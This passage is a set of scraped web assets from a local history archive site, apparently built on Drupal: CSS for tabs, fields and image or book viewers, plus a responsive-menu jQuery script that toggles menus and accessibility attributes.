    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 0.75rem 1rem 0.5rem 0.875rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .no-js .tabs ul.tabs--primary {
    border-bottom: 1px solid #636466;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    white-space: nowrap;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }
  .no-js .tabs ul.tabs--primary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--primary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--primary li {
    margin-bottom: -1px;
  }
  .no-js .tabs ul.tabs--primary li:first-child a {
    border-radius: 2px 0 0 0;
  }
  .no-js .tabs ul.tabs--primary li:last-child a {
    border-radius: 0 2px 0 0;
  }
  .no-js .tabs ul.tabs--primary a {
    display: block;
    line-height: 1;
    color: #000000;
    background-color: #ffffff;
    border: 1px solid #636466;
    padding: 0.5rem 1rem;
    -webkit-transition: background-color, .15s, ease-in-out;
    -o-transition: background-color, .15s, ease-in-out;
    transition: background-color, .15s, ease-in-out;
    margin-right: -1px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
            box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  }
  .no-js .tabs ul.tabs--primary a:hover, .no-js .tabs ul.tabs--primary a:focus {
    color: #000000;
    background-color: #636466;
    text-decoration: none;
  }
  .no-js .tabs ul.tabs--primary a.active, .no-js .tabs ul.tabs--primary a.is-active {
    color: #000000;
    background: none;
    border-bottom-color: #ffffff;
  }
  .no-js .tabs ul.tabs--primary a.active:hover, .no-js .tabs ul.tabs--primary a.active:focus, .no-js .tabs ul.tabs--primary a.is-active:hover, .no-js .tabs ul.tabs--primary a.is-active:focus {
    color: #000000;
    background: none;
  }
  .no-js .tabs ul.tabs--secondary {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    padding: 0;
  }
  .no-js .tabs ul.tabs--secondary li {
    margin: 0 0 0 0;
    list-style: none;
  }
  [dir="rtl"] .no-js .tabs ul.tabs--secondary li {
    margin-right: 0;
    margin-left: 0;
  }
  .no-js .tabs ul.tabs--secondary a {
    display: block;
    line-height: 1;
    color: #000000;
    border-bottom: 1px solid #707173;
    -webkit-transition: all, 225ms, ease-in-out;
    -o-transition: all, 225ms, ease-in-out;
    transition: all, 225ms, ease-in-out;
    padding: 1rem 0.5rem 0.625rem;
    margin-right: 1rem;
  }
  .no-js .tabs ul.tabs--secondary a:hover, .no-js .tabs ul.tabs--secondary a:focus {
    text-decoration: none;
    color: #000000;
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active, .no-js .tabs ul.tabs--secondary a.is-active {
    border-bottom: 1px solid #636466;
  }
  .no-js .tabs ul.tabs--secondary a.active:hover, .no-js .tabs ul.tabs--secondary a.active:focus, .no-js .tabs ul.tabs--secondary a.is-active:hover, .no-js .tabs ul.tabs--secondary a.is-active:focus {
    color: #000000;
  }
}
/*# sourceMappingURL=tabs.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii
body_size: 475
content:
/**
 * Fields added by Display Suite
 ============================================================================ */
.field-node--node-link {
  clear: both;
}

.field-node--node-link:before, .field-node--node-link:after {
  content: " ";
  display: table;
}

.field-node--node-link:after {
  clear: both;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .field-node--node-link {
    float: right;
  }
  .field-node--node-link .field__item {
    margin: 0 0 0 16px;
  }
  [dir="rtl"] .field-node--node-link .field__item {
    margin: 0 16px 0 0;
  }
}
/*# sourceMappingURL=display-suite-fields.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii
body_size: 4875
content:
/**
 * Media viewers
 *  
 ============================================================================ */
/**
OpenSeadragon viewer theming
**/
.openseadragon-canvas canvas {
  background: #000000 !important;
}

div[id^="navigator"].displayregion {
  border: 2px solid #f37321 !important;
  background: rgba(240, 186, 81, 0.5) !important;
}

.openseadragon-container > div > div img {
  display: none;
}

.openseadragon-container > div > div [title^='Zoom in'], .openseadragon-container > div > div [title^='Zoom out'], .openseadragon-container > div > div [title^='Go home'], .openseadragon-container > div > div [title^='Toggle full page'] {
  height: 2rem;
  margin: 1rem 0 !important;
}

.openseadragon-container > div > div [title^='Zoom in']:before, .openseadragon-container > div > div [title^='Zoom out']:before, .openseadragon-container > div > div [title^='Go home']:before, .openseadragon-container > div > div [title^='Toggle full page']:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  padding: .5rem;
  background-color: #005596;
  color: #ffffff;
  border-radius: 25%;
  margin: .25rem;
}

.openseadragon-container > div > div [title^='Zoom in']:hover:before, .openseadragon-container > div > div [title^='Zoom in']:focus:before, .openseadragon-container > div > div [title^='Zoom out']:hover:before, .openseadragon-container > div > div [title^='Zoom out']:focus:before, .openseadragon-container > div > div [title^='Go home']:hover:before, .openseadragon-container > div > div [title^='Go home']:focus:before, .openseadragon-container > div > div [title^='Toggle full page']:hover:before, .openseadragon-container > div > div [title^='Toggle full page']:focus:before {
  background-color: #f37321;
  cursor: pointer;
}

.openseadragon-container > div > div [title^='Zoom in']:before {
  content: "\2b";
}

.openseadragon-container > div > div [title^='Zoom out']:before {
  content: "\f068";
}

.openseadragon-container > div > div [title^='Go home']:before {
  content: "\f0e2";
}

.openseadragon-container > div > div [title^='Toggle full page']:before {
  content: "\f31e";
}

/**
Internet Archive book reader theming
**/
/* Loading glyph in background of Colorbox container */
#scrapbook-viewer-book-colorbox-content {
  background-color: #000000;
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="%23FFFFFF" d="M296 64L297.3 97.1C252.5 101.6 211.6 119.3 178.5 146.3L156 122L122 156L146.4 178.5C119.4 211.6 101.7 252.5 97.2 297.3L64 296L64 344L97.1 342.7C101.6 387.5 119.3 428.4 146.3 461.5L122 484L156 518L178.5 493.6C211.6 520.6 252.5 538.3 297.3 542.8L296 575.9L344 575.9L342.7 542.8C387.5 538.3 428.4 520.6 461.5 493.6L484 518L518 484L493.6 461.5C520.6 428.4 538.3 387.5 542.8 342.7L575.9 344L575.9 296L542.8 297.3C538.3 252.5 520.6 211.6 493.6 178.5L518 156L484 122L461.5 146.4C428.4 119.4 387.5 101.7 342.7 97.2L344 64L296 64zM211.2 458.3L265.9 399.3C276.6 406.7 289 411.9 302.3 414.4L299.2 494.8C266.2 490.9 236.1 477.9 211.3 458.4zM240.7 374.1L181.6 428.8C162.1 404 149.1 373.8 145.2 340.9L225.6 337.8C228.1 351.1 233.3 363.4 240.7 374.2zM145.2 299.1C149.1 266.1 162.1 236 181.6 211.2L240.7 265.9C233.3 276.6 228.1 289 225.6 302.3L145.2 299.2zM320 272C346.5 272 368 293.5 368 320C368 346.5 346.5 368 320 368C293.5 368 272 346.5 272 320C272 293.5 293.5 272 320 272zM265.9 240.7L211.2 181.6C236 162.1 266.2 149.1 299.1 145.2L302.2 225.6C288.9 228.1 276.6 233.3 265.8 240.7zM340.9 145.2C373.9 149.1 404 162.1 428.8 181.6L374.1 240.7C363.3 233.3 351 228.1 337.7 225.6L340.8 145.2zM428.8 458.3C404 477.8 373.8 490.8 340.9 494.7L337.8 414.3C351.1 411.8 363.4 406.6 374.2 399.2L428.9 458.2zM458.3 428.8L399.3 374.1C406.7 363.3 411.9 351 414.4 337.7L494.8 340.8C490.9 373.8 477.9 403.9 458.4 428.7zM458.3 211.2C477.8 236 490.8 266.2 494.7 299.1L414.3 302.2C411.8 288.9 406.6 276.6 399.2 265.8L458.2 211.1z"/><animateTransform attributeName="transform" begin="0s" dur="5s" type="rotate" from="0" to="360" repeatCount="indefinite" /></svg>');
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

.BRcontrols .controls button {
  background-color: #005596;
  color: #ffffff;
  margin: 0 3px;
}

.BRcontrols .controls button:hover {
  background-color: #f37321;
}

.BRicon .icon {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.BRicon .icon.icon-left-arrow:before {
  content: "\f053";
}

.BRicon .icon.icon-onepg:before {
  content: "\e1d8";
}

.BRicon .icon.icon-twopg:before {
  content: "\e753";
}

.BRicon .icon.icon-thumb:before {
  content: "\e196";
}

.BRicon .icon.icon-magnify:before {
  content: "\f068";
}

.BRicon .icon.icon-magnify.plus:before {
  content: "\2b";
}

.BRicon .icon.icon-fullscreen:before {
  content: "\f31e";
}

.BRicon .icon.icon-fullscreen-exit:before {
  content: "\f78c";
}
/*# sourceMappingURL=media-viewers.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.worthingtonmemory.org/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3
body_size: 5988
content:
/**
 * @file
 * Responsive menus.
 */
(function ($, document, window, once) {

  "use strict";

  Drupal.behaviors.atrM = {
    attach: function (context, settings) {

      $('.rm-block').removeClass('js-hide');

      // Verify that the user agent understands media queries.
      if (!window.matchMedia('only screen').matches) {
        return;
      }

      var at = settings.at_current_theme_name,
          rm = settings[at]['at_responsivemenus'],
          def = rm['default'],
          resp = rm['responsive'],
          tl = '.rm-block .rm-toggle__link',
          acd_def = rm['acd']['acd_default'],
          acd_resp = rm['acd']['acd_responsive'],
          acd_both = rm['acd']['acd_both'],
          acd_load = rm['acd']['acd_load'];

      // Hamburger toggles.
      function toggleClick(e) {
        e.preventDefault();
        e.stopPropagation();
        // The toggle class is on <body> because we must account for menu types
        // that style block parent elements, e.g. off-canvas will transform the
        // .page element. Toggle aria attributes for accessibility on block
        // elements.
        $(document.body).toggleClass('rm-is-open');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
          $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--close");
        }
        $(document).one('click', function(e) {
          if($('.rm-block').has(e.target).length === 0){
            $(document.body).removeClass('rm-is-open');
            $(tl).attr("aria-expanded", "false");
            $('#rm-toggle__icon--use').attr("xlink:href", "#rm-toggle__icon--open");
          }
        });
      }
      $(once('atrm-toggle', tl, context)).on('click', toggleClick);

      // Accordion toggles.
      function accordionClick(e) {
        e.preventDefault();
        e.stopPropagation();
        $(this).toggleClass('is-open--parent');
        if ($(this).attr('aria-expanded') == 'true') {
          $(this).attr('aria-expanded', 'false');
        } else if ($(this).attr('aria-expanded') == 'false') {
          $(this).attr('aria-expanded', 'true');
        }
        $(this).parent().next('.is-child').toggleClass('is-open--child');
      }

      // Copy and prepend buttons to parent item links.
      function copyButtons(p) {
        var button = $('#rm-accordion-trigger').html();
        $(p).each(function() {
          // Avoid adding buttons twice if enquire fires twice.
          if($(this).next('.rm-accordion-trigger').length == 0) {
            $(this).after(button);
          }
          var mlid = $(this).parent().parent().attr('id');
          $(this).next().attr('aria-controls', mlid + '__child-menu');
          $(this).parent().next('.is-child').attr('id', mlid + '__child-menu');
        });
      }

      // Enquire is a fancy wrapper for matchMedia.
      enquire
      .register(rm['bp'], {
        // Setup fires strait away unless deferred.
        setup: function() {
          $(document.body).addClass(def);
          $('.rm-block').parent('.l-r').addClass('rm-region').parent('.l-rw').addClass('rm-row');

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          }

          if (acd_def == true && acd_load == true) {
            $('.rm-block .menu-level-1').addClass('ms-accordion');
            $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
            $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
          }
        },
        // The resp menu system only uses one breakpoint, if it matches this
        // fires strait after setup. By default resp is a "desktop view".
        match: function() {
          if (resp !== 'ms-none') {
            if (resp !== def) {
              $(document.body).removeClass(def).addClass(resp);

              if (acd_load == true) {
                if (acd_resp == true) {
                  if (acd_both == false) {
                    $('.rm-block .menu-level-1').addClass('ms-accordion');
                    $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                    $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
                  }
                } else {
                  $('.ms-accordion .rm-accordion-trigger').remove();
                  $('.rm-block .menu-level-1').removeClass('ms-accordion');
                  $('.rm-block .menu').removeClass('is-open--child');
                }
              }

              if (resp == 'ms-dropmenu') {
                $('.rm-block__content li:has(ul)').doubleTapToGo();
              } else {
                $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
              }
            }
          }
        },
        // unmatch fires the first time the media query is unmatched.
        unmatch : function() {
          $(document.body).addClass(def);

          if (acd_load == true) {
            if (acd_def == true) {
              if (acd_both == false) {
                $('.rm-block .menu-level-1').addClass('ms-accordion');
                $.ready(copyButtons('.ms-accordion .is-parent__wrapper .menu__link'));
                $(once('atrm-accordion', '.ms-accordion .rm-accordion-trigger', context)).on('click', accordionClick);
              }
            } else {
              $('.ms-accordion .rm-accordion-trigger').remove();
              $('.rm-block .menu-level-1').removeClass('ms-accordion');
              $('.rm-block .menu').removeClass('is-open--child');
            }
          }

          if (def == 'ms-dropmenu') {
            $('.rm-block__content li:has(ul)').doubleTapToGo();
          } else {
            $('.rm-block__content li:has(ul)').doubleTapToGo('unbind');
          }

          if (resp !== def) {
            $(document.body).removeClass(resp);
          }
        }
      });
    }
  };
}(jQuery, document, window, once));
